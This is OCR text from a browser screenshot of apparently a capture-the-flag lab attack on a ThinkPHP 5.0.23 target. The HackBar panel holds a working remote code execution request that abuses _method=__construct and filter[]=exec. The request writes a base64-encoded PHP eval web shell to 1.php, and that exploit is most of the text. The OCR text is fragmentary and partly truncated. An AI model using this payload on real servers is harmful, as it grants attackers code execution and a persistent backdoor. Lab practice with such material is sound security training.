 不安全 5ba1ea7f-3229-4ae5-945e-672bf8593993.node4.buuoj.cn:81/index.php?s=captcha&test=-1
5
D
重新启动即可更新
Gamil
登录 - Google 帐号
靶场
Blog
T00LS
java
php
渗透
漏洞挖掘
漏洞
信息收集
ThreatBook
云安全
漏洞分析
漏洞修复
ChatGPT
Poe
阿水AI6.0
Claude
Linux 反弹shell（...
Jboss漏洞利用总...
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Elements
Console
Sources
Network
Performance
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSR
URL
http://5ba1ea7f-3229-4ae5-945e-
672bf8593993.node4.buuoj.cn:81/index.php?s=captcha&test=-1
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=exec&method=get&server[REQUEST_METH
]=echo PD9waHAKZXZhbCgkX1BPU1RbMV0pOw==|base64 -d>1.php
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requ...
1